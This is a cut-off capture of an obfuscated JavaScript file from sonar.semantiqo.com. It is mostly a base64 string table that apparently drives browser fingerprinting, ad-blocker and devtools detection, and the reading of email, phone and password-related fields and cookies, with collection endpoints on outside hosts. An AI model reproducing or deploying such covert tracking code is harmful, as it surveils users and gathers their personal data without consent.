

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sonar.semantiqo.com/c83ul/checking.js
body_size: 39538
content:
var a0_0x2129=['aHJlZg==','LnRqYWRz','b2ZmaWNpYWxQb2xpc2g=','d2Via2l0T2ZmbGluZUF1ZGlvQ29udGV4dA==','YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ==','Z2V0UmFuZG9tVmFsdWVz','QmFua0dvdGhpYyBNZCBCVA==','Q29weSB0aGUgdGV4dCBiZWxvdyB0byBnZXQgdGhlIGRlYnVnIGRhdGE6CgpgYGAKdmVyc2lvbjog','I2JhY2trYXBhdA==','TVMgVUkgR290aGlj','T2ZmbGluZUF1ZGlvQ29udGV4dA==','ZXN0b25pYW4=','YWRCbG9ja0ZpbmxhbmQ=','dG9VVENTdHJpbmc=','amlhYVhm','aW5kZXhlZERC','b3BlcmE=','LmFkc19idWVyb2tsYW1tZXI=','YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd','cmVwbGFjZQ==','d2Via2l0VGV4dFNpemVBZGp1c3Q=','Q2xhcmVuZG9u','LnRkLXRhZ3MtYW5kLXNvY2lhbC13cmFwcGVyLWJveA==','bW9iaWxlUGhvbmU=','I2RpdkFnYWhp','UlRDRW5jb2RlZEF1ZGlvRnJhbWU=','YnVsZ2FyaWFu','SGFldHRlbnNjaHdlaWxlcg==','ZmNvMnIzNA==','ZGVzY3JpcHRpb24=','X19jcldlYg==','aXNBcnJheQ==','bGVmdA==','c3Jj','Y3B1Q2xhc3M=','YXRhbmhQZg==','ZmlsbFJlY3Q=','ZWFzeUxpc3RMaXRodWFuaWE=','X19lc01vZHVsZQ==','QlZhRWRTbDA5Wnc5MEZCOEt5S1U=','d2Via2l0TWVkaWFTdHJlYW0=','LnJla2xhbW9zX3RhcnBhcw==','X195YnJv','ZW51bWVyYWJsZQ==','bXNGdWxsc2NyZWVuRWxlbWVudA==','ZmlsbFN0eWxl','PShbXjtdKik=','a2V5cw==','bW9ub3NwYWNl','dXRmOF90b19iNjQ=','bm8tcmVmZXJyZXI=','YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ==','YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ==','YFVtZlhqZChea2o=','Z2V0RWxlbWVudEJ5SWQ=','I2lubGluZVNoYXJl','LnlsYW1haW5vcw==','Lm9wZW4ucHVzaE1vZGFs','I2Jhbm5lcmZsb2F0MjI=','b3V0ZXJXaWR0aA==','YWJwSW5kbw==','c3lzdGVtLXVp','LkJldHRlckpzUG9wT3ZlcmxheQ==','bmFtZQ==','ZWFzeUxpc3RHZXJtYW55','dGFyZ2V0','R2VuZXJhdG9yIGlzIGFscmVhZHkgZXhlY3V0aW5nLg==','VW5leHBlY3RlZCBzeW50YXggJw==','SW50bA==','RVVST1NUSUxF','bGFiZWw=','ZGV2aWNlUGl4ZWxSYXRpbw==','I3RleHQ=','YVtocmVmKj0iLndlbnNpeHVldGFuZy5jb20vIl0=','Zm9udEZhbWlseQ==','ZGl2T2JzZXJ2ZXI=','cmVxdWVzdF9pZA==','ZnJlcXVlbmN5','LmhzLXNvc3lhbA==','am9pbg==','c3RhY2s=','dGFuaA==','YW5kcm9pZA==','Y2hhbmdl','ZXhw','d2Via2l0UmVxdWVzdEZ1bGxzY3JlZW4=','I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw==','I0FkQmxvY2tEaWFsb2c=','ZGVmYXVsdA==','cmV2ZXJzZQ==','L2M4M3VsL2FuYWxpemUuanM=','c2V0UHJvdG90eXBlT2Y=','UWhndTBOUkRyOWNRUHhNdTd1eG0=','VHdpdHRlcg==','cmFuZG9t','W29iamVjdCBSZWZsZWN0XQ==','Y29zaFBm','I3hlbml1bV9ob3Rfb2ZmZXJz','YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==','YWRHdWFyZEphcGFuZXNl','TVMgT3V0bG9vaw==','LnNpdGUtcHViLWludGVyc3RpdGllbA==','bW96Q2FuY2VsRnVsbFNjcmVlbg==','YXR0YWNoRXZlbnQ=','MDAwMDAwMDA=','YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd','TVMgUmVmZXJlbmNlIFNwZWNpYWx0eQ==','YVtocmVmXj0iaHR0cDovL3d3dy5yc3NhZC5qcC8iXQ==','Lm8tLWNvb2tpZXMtLWNvbnRhaW5lcg==','ZnJvbUNoYXJDb2Rl','aHR0cHM6Ly9zb25hci5zZW1hbnRpcW8uY29tL2kv','YWJz','c3RhcnRSZW5kZXJpbmc=','bW9ubw==','LnJpZ2h0LWFuZC1sZWZ0LXNwb25zZXJz','Y2FY','Y29udHJhc3Q=','YWRHdWFyZEFubm95YW5jZXM=','cHJvZmlsZWZvcm0tZW1haWw=','I3NvY2lhbC10b29scw==','bWF0Y2hlcw==','YXRhbmg=','I19fY29va2llc18=','dG91Y2hTdXBwb3J0','dWN3ZWI=','YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ==','I21naWRfaWZyYW1l','em9vbQ==','YWNvcw==','KGNvbG9yLWdhbXV0OiA=','aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd','LnNwb25zb3JpdA==','LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ==','bXNJbmRleGVkREI=','R2lsbCBTYW5z','d2Via2l0U3BlZWNoR3JhbW1hcg==','LnJla2xhbW9zX251b3JvZG9z','ZmlsbA==','cGhvbmVMb2NhbA==','Y29udGVudEVkaXRhYmxl','NDhweA==','WGBZVw==','c2Ftc3VuZ0Fy','LmFkc3Rla3N0','QVtocmVmKj0iL2h0aDEwNy5jb20vIl0=','ZWFzeUxpc3RJdGFseQ==','b3Blbg==','YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd','Zm9udFNpemU=','aVBhZA==','VlVoaWBmaA==','I2xlc19jb29raWVz','LmxhcG5pLXBvcC1vdmVy','LmJhbm5lcml0ZW13ZXJidW5nX2hlYWRfMQ==','YWRHdWFyZE1vYmlsZQ==','SEVMVg==','c2lu','YWRkbW0=','cmVkdWNl','cG9zaXRpb24=','c2V0VGltZQ==','cnVubmluZw==','bGFuZ3VhZ2U=','cmF3','I2ludGVyc3RpdGlhbEFk','bGlzdGVGcg==','YmxhY2tiZXJyeTEw','QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==','ZXhwb3J0cw==','cHJvcGVydHlJc0VudW1lcmFibGU=','LnNrbGlr','c3lzdGVt','amtsJGZjWihhaQ==','aXNJbml0aWFsaXplZA==','dW5taXg=','YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0=','ZGF0YQ==','Y29udGVudA==','Y2xvc2VQYXRo','cGhvbmU=','YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0=','aW5kZXhPZg==','Z2dWaF5qWl4pcHM=','cG9w','bmJ0bW0=','W29uY2xpY2sqPSIudHdrdi5ydSJd','CiAg','Y3JlYXRlRWxlbWVudA==','YXBwZW5kQ2hpbGQ=','bmV4dA==','cmV0dXJu','YVtocmVmXj0iaHR0cDovL2ZydHlkLmNvbS8iXQ==','OyBwYXRoPS87','b25tZXNzYWdl','ZG9jdW1lbnRFbGVtZW50','ZGl2LmhvbGlkQWRz','I3F1ZVRvb2x0aXA=','dHJ5cw==','c3BsaXQ=','YVBJYUhkYTNPU0daZHZoSEwxSkw=','Y2FsbA==','Z2V0','LmFsZXJ0LWluZm9bZGF0YS1ibG9jay10cmFjayo9IkNvb2tpZU5vdGljZSJd','ZGVsYXlGYWxsYmFjaw==','VUNTaGVsbEphdmE=','VG9vIGhpZ2ggdmFsdWU=','YW1wLWVtYmVkW3R5cGU9InplbiJd','cGFyZW50Tm9kZQ==','Y2FjaGU=','Zm9yY2VkQ29sb3Jz','XGJbZWllW29taytpeQ==','IzA2OQ==','c2V0QXR0cmlidXRl','dW5kZWZpbmVk','dG91Y2hTdGFydA==','Z2V0VGltZQ==','ZGl2','cmVzb2x2ZWRPcHRpb25z','QmF0YW5n','eWF0YWc=','ZnVuY3Rpb24=','CnVzZXJBZ2VudDog','I3Rhb3Rhb2xl','ZGV2aWNlTWVtb3J5','Y29va2lldGVzdD0xOyBTYW1lU2l0ZT1TdHJpY3Q7IGV4cGlyZXM9VGh1LCAwMS1KYW4tMTk3MCAwMDowMDowMSBHTVQ=','aW5jbHVkZXM=','YXRhbg==','ZGVjb3JhdGU=','Y29zaA==','bm9uZQ==','Y11jI2xo','Y2Js','XCQx','bWF4VG91Y2hQb2ludHM=','dGhlbg==','Zm9yY2Vk','bG9nMXA=','aVBob25l','YXJj','aWlhYVhm','d2luZG93cw==','UE1pbmdMaVU=','ZWFzeUxpc3RDemVjaFNsb3Zhaw==','XlVoX2Vn','Y2FudmFz','dHJ1ZQ==','Q2Fubm90IHdyaXRlIHByaXZhdGUgbWVtYmVyIHRvIGFuIG9iamVjdCB3aG9zZSBjbGFzcyBkaWQgbm90IGRlY2xhcmUgaXQ=','ZmlsbFRleHQ=','LmFtcF9hZA==','R09USEFN','b3NDcHU=','ZnBJRA==','cmVjMjAyMA==','aGlnaA==','I0lrbGFuLU1lbGF5YW5n','cmVtb3ZlQ2hpbGQ=','ZG9tQmxvY2tlcnM=','d2Via2l0','LmdlbWluaUxCMUFk','b3JpZW50YXRpb24=','YWNvc2g=','Y3JlYXRlT3NjaWxsYXRvcg==','Q1NTTW96RG9jdW1lbnRSdWxl','RE9NUmVjdExpc3Q=','c2hpZnQ=','My4xLjI=','YVtocmVmXj0iL21hZ2F6aW4vIl0=','YXNpbg==','Q291bnRlcg==','TWVkaWFTZXR0aW5nc1Jhbmdl','Z2V0VGltZXpvbmVPZmZzZXQ=','I3NlbWlsby1scmVjdGFuZ2xl','Y2ZkZFxca1spbnI=','YXZhaWxMZWZ0','ZmluZA==','dGV4dENvbnRlbnQ=','Ll9wb3BJbl9pbmZpbml0ZV92aWRlbw==','dG9TdHJpbmc=','Z2xvYmFsQ29tcG9zaXRlT3BlcmF0aW9u','U2VyaWZh','bmJ0bXBw','c2Fucy1zZXJpZi10aGlu','Zm9udFByZWZlcmVuY2Vz','aGFzaENvbXBvbmVudHM=','b3Bz','c2Fucy1zZXJpZg==','YWRCbG9ja1dhcm5pbmdSZW1vdmFs','dmVuZG9y','LnNiLWJveC1wdWJibGlyZWRhemlvbmFsZQ==','YnRvYQ==','aW1nW2FsdF49IlNoYXJlIG9uIERpZ2ciXQ==','THVjaWRhIEJyaWdodA==','VEFCTEUuYWR2cmlnaHQ=','Y29uc3RydWN0b3I=','VEFCTEVbd2lkdGg9IjE0MHB4Il0=','VG5WaGs=','bGVuZ3Ro','bmJ0bXA=','ZmBkag==','dWwuYWRzbW9kZXJu','SGc5N1FoQnpFRm51cFdvMjVjYkE=','RElWLmFnb3JlczMwMA==','I3Fvby1jb3VudGVy','YXZhaWxXaWR0aA==','d2lkdGg6MXB4O2hlaWdodDoxcHg7ZGlzcGxheTpub25l','dXNlckxhbmd1YWdl','I3Jla2xhbWk=','Qml0c3RyZWFtIFZlcmEgU2FucyBNb25v','QVJOTyBQUk8=','cmVnaW9u','Y11ja2c=','WGx3cmV6QXNNWDFiTUMwNVhDaGNLVndnWEMxZGV6RXdMREUxZlNRPQ==','TW96QXBwZWFyYW5jZQ==','aXNPcGVu','Q2FsaWJyaQ==','dmVyc2lvbg==','KD86Xnw7ICk=','QVtocmVmKj0iYWQubmV0bWVkaWEuaHUiXQ==','I1dlcmJ1bmdfU2t5','bXNTYXZlQmxvYg==','ZGl2LmxvZ2x5LWxpZnQtYWR6','c2FmYXJp','VWNkYWpnZ2ZkamIsYm9uMHhl','Y2xhc3M=','X19wcm90b19f','c2luaA==','LnR3aXR0ZXJDb250YWluZXI=','TVMgTWluY2hv','ZGl2I3NrYXBpZWNfYWQ=','YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ==','ZGl2W2RhdGEtd2lkZ2V0X2lkPSJtbDZFSjA3NCJd','YXZhaWxUb3A=','cGlk','ZXZlbm9kZA==','aXNQb2ludEluUGF0aA==','LmZlZWRidXJuZXJGZWVkQmxvY2s=','YWxs','c3RyaW5naWZ5','aGFzT3duUHJvcGVydHk=','YXZhaWxIZWlnaHQ=','ZXJyb3I=','I2dhZHNfbWlkZGxl','NUdYUm54TkFRZFZMakVKaTFvWkw=','b3JpZ2lu','Y29va2lldGVzdD0=','QXBwbGU=','YWRHdWFyZENoaW5lc2U=','b250b3VjaHN0YXJ0','UlRDUGVlckNvbm5lY3Rpb25JY2VFdmVudA==','Y29ubmVjdA==','cGxheWVy','aW5uZXJIZWlnaHQ=','aGFyZHdhcmVDb25jdXJyZW5jeQ==','dGV4dEJhc2VsaW5l','LndpZGdldC1mZWVkYnVybmVyLWNvdW50ZXI=','ZGV2dG9vbHNjaGFuZ2U=','WldBZG9iZUY=','UHJpdmF0ZSBhY2Nlc3NvciB3YXMgZGVmaW5lZCB3aXRob3V0IGEgZ2V0dGVy','W3RpdGxlPSJTdWJzY3JpYmUgdG8gb3VyIGJsb2ciXQ==','cGFnZV9rZXl3b3Jkcw==','TWluaW9uIFBybw==','b3BydA==','c2VudA==','Y29tcG9uZW50cw==','I21vZC1zb2NpYWwtc2hhcmUtMg==','YVt0aXRsZV49Ikxpa2UgdXMgb24gRmFjZWJvb2siXQ==','YVtocmVmXj0iaHR0cHM6Ly9pcW9wdGlvbi5jb20vbHAvbW9iaWxlLXBhcnRuZXIvP2FmZj0iXQ==','ZGVzdGluYXRpb24=','b3BlbkRhdGFiYXNl','bWV0YQ==','TWVubG8=','aW5zLmRhdW1fZGRuX2FyZWE=','cGFyc2U=','LmJveHN0YXJ0d2VyYnVuZw==','c2VyaWY=','I2YyZg==','YW55','cGhvbmVDb29raWU=','Zm9sbG93','W2hyZWZePSJodHRwczovL3I4OC52bi8iXQ==','b25lcnJvcg==','ZW1haWw=','TGV0dGVyIEdvdGhpYw==','ZW5jcnlwdA==','c3RhbmRhbG9uZQ==','c2lk','bm93cmFw','d2Via2l0RXhpdEZ1bGxzY3JlZW4=','aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd','O3BhdGg9LztleHBpcmVzPVRodSwgMDEgSmFuIDE5NzAgMDA6MDA6MDEgR01U','ZGlzcGF0Y2hFdmVudA==','aW1wX3I=','ZWFzeUxpc3Q=','QVtocmVmKj0iZGFzZXJ2ZXIudWx0cmF3ZWIuaHUiXQ==','YWRHdWFyZFRyYWNraW5nUHJvdGVjdGlvbg==','b2Zmc2V0SGVpZ2h0','YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd','LmZyb250cGFnZUFkdk0=','ZWdqalwma28=','TWVkaWFTb3VyY2U=','d2luZGluZw==','bmF2aWdhdG9y','aW5uZXJUZXh0','X2lzT3Blbg==','Z2V0Q2hhbm5lbERhdGE=','Z2V0U3RvcmFnZVVwZGF0ZXM=','Y3JlYXRl','MTFwdCAiVGltZXMgTmV3IFJvbWFuIg==','KG1pbi1tb25vY2hyb21lOiAwKQ==','dGltZVpvbmU=','bXVsdGlwbHk=','b2Zmc2V0V2lkdGg=','ZGlzcGxheQ==','bGF0dmlhbg==','aXBvZA==','ZGVidWc=','QXJpYWwgVW5pY29kZSBNUw==','V2ViS2l0TWVkaWFLZXlz','I2otbmV3LWFk','ZXhlYw==','aURvbnRDYXJlQWJvdXRDb29raWVz','YXNzaWdu','Zm9udA==','YWRHdWFyZFR1cmtpc2g=','aWlkYmJZZw==','bnVtYmVy','b250cmFuc2l0aW9uY2FuY2Vs','Z2V0SXRlbQ==','Q2xhc3MgZXh0ZW5kcyB2YWx1ZSA=','Z2V0QXR0cmlidXRl','b25sb2Fk','QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ==','ZXhwbTE=','SU5QVVQ=','U1ZHR2VvbWV0cnlFbGVtZW50','ZGV0YWls','YVtocmVmXj0iaHR0cDovL3d3dy5rb250YWt0LXZlcm1pdHRsZXIuZGUvP3dtPSJd','aWlhWVhm','d2lkdGg=','dGhyb3c=','bW9yZQ==','Y3JlYXRlRXZlbnQ=','aWNqYmJZZw==','c3RhbmRhcmQ=','dGVzdA==','bWV0YUtleXdvcmRz','dXNlckFnZW50','ZmlyZWZveA==','cHJvdG90eXBl','TGV2ZW5pbSBNVA==','ZXhwaXJlcw==','RnV0dXJhIE1kIEJU','c3R5bGU=','aWNlbGFuZGljQWJw','aHR0cHM6Ly9zb25hci5zZW1hbnRpcW8uY29t','bXNMYXVuY2hVcmk=','c3RhdGU=','dGhyZXNob2xk','YWxwaGFiZXRpYw==','cmVzb2x2ZQ==','Lnl0LmJ0bi1saW5rLmJ0bi1tZC5idG4=','dGV4dFNpemVBZGp1c3Q=','Z3JlZWtBZEJsb2Nr','cHVmZmluRGV2aWNl','cmVsZWFzZQ==','Z2FmS1NmdXhNMVA3RGlNbE5oc3M=','bWF0Y2g=','bWV0YVtuYW1lPWRlc2NyaXB0aW9uXQ==','ZmFuYm95QW5ub3lhbmNlcw==','dHJpYW5nbGU=','dGV4dA==','aWZyYW1l','c3lzdGVtTGFuZ3VhZ2U=','YVtocmVmKj0iZmR1Y2tzLmNvbS8iXQ==','aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd','I0tvbG9tLUlrbGFuLTcyOA==','bmJ0bW1t','dGQjZnJlZW5ldF90YWJsZV9hZHM=','QmF0dGVyeU1hbmFnZXI=','I25hdmJhcl9ub3RpY2VfNTA=','LnJlY2xhbWE=','bm8tcHJlZmVyZW5jZQ==','UHJpdmF0ZSBtZXRob2QgaXMgbm90IHdyaXRhYmxl','aW52ZXJ0ZWQ=','Q2VudHVyeSBHb3RoaWM=','I2ZmMg==','dG9TdHJpbmdUYWc=','U3ltYm9sLml0ZXJhdG9yIGlzIG5vdCBkZWZpbmVkLg==','YWRCbG9ja1BlcnNpYW4=','XlVvX2Vn','LmthZHI=','c2V0SXRlbQ==','UHJpdmF0ZSBhY2Nlc3NvciB3YXMgZGVmaW5lZCB3aXRob3V0IGEgc2V0dGVy','YVtocmVmKj0iLmFmbGFtLmluZm8iXQ==','Q1NTUHJpbWl0aXZlVmFsdWU=','YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0=','bXNTZXRJbW1lZGlhdGU=','YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd','bW96SW5uZXJTY3JlZW5Y','Z11vV2QmZWNxYQ==','LndlcmJ1bmczMDE=','YVtocmVmKj0iLy9raW5ndG9vbi5zbG5rLmtyIl0=','LmV0c3ktdHdlZXQ=','ZGl2W2lkXj0ic21pMmFkYmxvY2siXQ==','YWRHdWFyZEZyZW5jaA==','RmlyZWJ1Zw==','aGVhZGVycw==','c3RhcnQ=','aXRlcmF0b3I=','Y29va2ll','I3F1YW5nY2FvbWI=','aGRy','bG9jYXRpb24=','cGFzc3dvcmQ=','LnBvcHVwLXNvY2lhbA==','YW1wLWVtYmVkW3R5cGU9InRhYm9vbGEiXQ==','bXNNYXhUb3VjaFBvaW50cw==','YXBwbGU=','Zmlyc3RGUA==','YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0=','c2luaFBm','TVQgRXh0cmE=','YXN5bmNJdGVyYXRvcg==','cGxhdGZvcm0=','I2Rpdl9iYW5uaWVyZV9wdWI=','ZGJs','YWJwdm4=','b3NjcHU=','ZGl2W2lkXj0iY3J0LSJdW2RhdGEtY3JpdGVvLWlkXQ==','YXNpbmg=','TW9kdWxl','dGFu','aGFz','LmltZy1rb3NhbmE=','c3JjZG9j','bGFuZ3VhZ2Vz','aW52ZXJ0ZWRDb2xvcnM=','TWFybGV0dA==','YyFiIw==','QXZhbnRHYXJkZSBCayBCVA==','YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0=','cmF0aW8=','d2Via2l0UGVyc2lzdGVudFN0b3JhZ2U=','W3RpdGxlPSJBTElFTkJPTEEiIGld','YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ==','TW9ub3R5cGUgQ29yc2l2YQ==','I0Nvb2tpZUVV','ZW1haWxDb29raWU=','c29ydA==','bWV0YWRhdGE=','IzJmZg==','ZG9jdW1lbnQ=','b25nZXN0dXJlZW5k','b25vcmllbnRhdGlvbmNoYW5nZQ==','ZG9uZQ==','aG9yaXpvbnRhbA==','d29yZA==','YWJvdXQ6Ymxhbms=','YmxvY2s=','bm8tY29ycw==','Ly9jZG4zLmNhbHRhdC5jb20vOWI2ODc0YWEtZDU0OS00MTRkLWE1ODktMTJhMTVmNzFiMmI2L3Nsc19uZXcucGhw','RnV0dXJhIEJrIEJU','YVtocmVmKj0iLjEyM2NoLmNuIl0=','QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd','WGx0aExYcEJMVm93TFRsY0xWMTdNaXd6TUgxQVcyRXRlakF0T1Z3dFhYc3lMRE13ZlZ3dVcyRXRlakF0T1Z3dFhYc3lMREV3ZlNRPQ==','aG9zdA==','c2NyZWVu','amBg','TWVkaWFSZWNvcmRlckVycm9yRXZlbnQ=','ajJIVlBiaWdiOWJtOEdyQVFUMGI=','YVtocmVmKj0iLnR0ejUuY24iXQ==','YXBwbHk=','ZnVsbHNjcmVlbkVsZW1lbnQ=','WDVrTmRGS0YwQlRzUGhMSXl3N28=','bWFw','cmVtb3ZlSXRlbQ==','UE9TVA==','QWdlbmN5IEZC','ZHVyYXRpb24=','LnlhbmRleC1ydGItYmxvY2s=','YmluZA==','bG9jYWxTdG9yYWdl','ZWFzeUxpc3RDaGluYQ==','b2JqZWN0','aWBg','ZGVjcnlwdA==','YVt0aXRsZT0iN25hZ2EgcG9rZXIiIGld','dG9rZW4=','X19lZGdlVHJhY2tpbmdQcmV2ZW50aW9uU3RhdGlzdGljcw==','I2Nvb2tpZXMtcG9saWN5LXN0aWNreQ==','TGVlbGF3YWRlZQ==','W2xhenktYWQ9ImxlZnR0aGluX2Jhbm5lciJd','Q2VudHVyeQ==','bm9kZU5hbWU=','IGlzIG5vdCBhIGNvbnN0cnVjdG9yIG9yIG51bGw=','YWRHdWFyZFNwYW5pc2hQb3J0dWd1ZXNl','THVjaWRhIFNhbnM=','aHR0cDovL3NvbmFyLnNlbWFudGlxby5jb20=','cmVuZGVyZWRCdWZmZXI=','aGVpZ2h0','dGFuaFBm','cXVlcnlTZWxlY3Rvcg==','Z2VvbWV0cnk=','dGltZXpvbmU=','ZmFuYm95RW5oYW5jZWRUcmFja2Vycw==','Q2Fubm90IHJlYWQgcHJpdmF0ZSBtZW1iZXIgZnJvbSBhbiBvYmplY3Qgd2hvc2UgY2xhc3MgZGlkIG5vdCBkZWNsYXJlIGl0','LmFkLXRleHQtYmxvY2tBMDE=','YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd','UHJpc3RpbmE=','ZGV2dG9vbHM=','YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==','YVtocmVmXj0iaHR0cDovL3d3dy5pY2h3dWVyZGUuY29tLz9yZWY9Il0=','WGBZZQ==','bXNQb2ludGVyRW5hYmxlZA==','dmlzaXRvcklk','LnRtM2FsbDJoNGI=','ZGV2aWNl','c2V0UHJvcGVydHk=','ajgz','YWRHdWFyZFJ1c3NpYW4=','dmFsdWU=','Q2FudmFzQ2FwdHVyZU1lZGlhU3RyZWFt','Q3dtIGZqb3JkYmFuayBnbHkg','ZmlsdGVy','aGFuZGxlcg==','c2Vzc2lvblN0b3JhZ2U=','LmFzc2V0X2JhbGFOb3RpZmljYXRpb24=','bWVzc2FnZQ==','d2Via2l0VGVtcG9yYXJ5U3RvcmFnZQ==','cmVmZXJyZXI=','Z2V0T3duUHJvcGVydHlTeW1ib2xz','YW1wLXN0aWNreS1hZA==','ZGl2W2NsYXNzXj0iYXBwX2dkcHIiXQ==','bm8tY2FjaGU=','Zm9udHM=','aW5pdA==','Y2hhckNvZGVBdA==','YXR0YWNr','VVlp','bXNXcml0ZVByb2ZpbGVyTWFyaw==','I0x4V2VyYmV0ZWFzZXI=','X19maXJlZm94X18=','cmVkaXJlY3Q=','SGVsdmV0aWNhIE5ldWU=','aW5uZXJXaWR0aA==','X2NpamY=','b3V0ZXJIZWlnaHQ=','dGhhaUFkcw==','Y29sb3JHYW11dA==','I29ubGFqbnktc3RpY2tlcnM=','LnF1YW5nY2Fv','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','Y29sb3JEZXB0aA==','I1B1YmxpY2lkYWRl','LmFzLW9pbA==','c3JnYg==','dHlwZQ==','cHVzaA==','U2ltSGVp','LnJla2xhbWEtbWVnYWJvYXJk','KGR5bmFtaWMtcmFuZ2U6IA==','ZGVmaW5lUHJvcGVydHk=','YVtocmVmXj0iaHR0cDovL2Fkc2VydmVyLndlYmFkcy5ubC9hZGNsaWNrLyJd','Z2V0Qm91bmRpbmdDbGllbnRSZWN0','TWljcm9zb2Z0IFVpZ2h1cg==','SE5qajExclBFRjVXQzlUOVNoc00=','bW1Nd1dMbGlJME8mMQ==','WWBeZGs=','bWlu','c3RyaW5n','aGlkZGVu','KHByZWZlcnMtY29udHJhc3Q6IA==','YzgzdWw=','c3VidHJlZQ==','dmlzaWJpbGl0eQ==','QXBwbGVQYXlFcnJvcg==','bW96RnVsbFNjcmVlbkVsZW1lbnQ=','YWRkRXZlbnRMaXN0ZW5lcg==','c2xpY2U=','aW1n','W2NsYXNzXj1ibG9ncm9sbF93cmFwcGVyXQ==','dGFibGV0','dGltZW91dA==','Ly9jZG4zLmNhbHRhdC5jb20vOWI2ODc0YWEtZDU0OS00MTRkLWE1ODktMTJhMTVmNzFiMmI2L2Nlcy5waHA/c3BpZD0=','CmBgYA==','bG9n','I2ZlZWRiYWNrLXRhYg==','cm91bmQ=','I25ld0Fk','cmdiYSgxMDIsIDIwNCwgMCwgMC4yKQ==','c2Fucw==','cG9zdA==','b3RoZXI=','YVtocmVmKj0iLy9wbGF5ZHNiLmNvbS9rciJd','Y2Ei','Y29uY2F0','LmFkYmxvY2tJbmZv','aGJeZWVcYW4pa29l','CmNvbXBvbmVudHM6IA==','ZW1haWxMb2NhbA==','R29vZ2x